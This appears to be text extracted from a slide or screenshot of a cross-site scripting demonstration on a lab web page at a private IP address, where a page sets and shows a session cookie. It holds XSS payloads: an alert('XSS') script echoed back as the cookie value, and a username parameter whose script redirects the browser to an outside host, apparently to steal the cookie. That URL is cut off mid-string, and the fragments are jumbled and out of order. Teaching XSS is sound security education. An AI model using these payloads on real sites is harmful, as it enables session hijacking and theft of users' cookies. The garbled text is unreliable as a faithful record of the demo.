 192.168.72.45/XSS/setgetcookie.htm
192.168.72.45/XSS/setgetcookie.htm?username=<script>document.location.replace('http://XSS/ste
This is an innocent web page that lets a user set a cookie for the session and also to view the cookie
Welcome back
ipt>alert('XSS')</script>
Enter your passwd
Set cookie
Show cookie
Submit Username
192.168.72.45
Cookie -- <script>alert('XSS')</script>
OK